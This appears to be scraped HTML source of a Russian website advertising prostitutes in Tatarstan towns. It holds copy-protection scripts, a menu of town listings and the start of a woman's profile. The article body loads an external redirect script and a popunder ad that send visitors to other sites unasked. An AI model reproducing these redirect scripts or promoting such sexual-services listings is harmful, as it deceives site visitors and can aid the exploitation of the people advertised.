	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '918';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%BF%D0%BE%D1%81%D1%91%D0%BB%D0%BE%D0%BA+%D0%9E%D0%BA%D1%82%D1%8F%D0%B1%D1%80%D1%8C%D1%81%D0%BA%D0%B8%D0%B9+%28%D0%A2%D0%B0%D1%82%D0%B0%D1%80%D1%81%D1%82%D0%B0%D0%BD%29';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-918 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-918" class="post-918 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Дешевые проститутки посёлок Октябрьский (Татарстан)</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-1.jpg" alt="" width="402" height="515" class="alignnone size-full wp-image-2076" />

</center>

<center><strong><font color="red" face="Arial">Спонтанная и открытая для новых идей и предложений.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Люба</li>
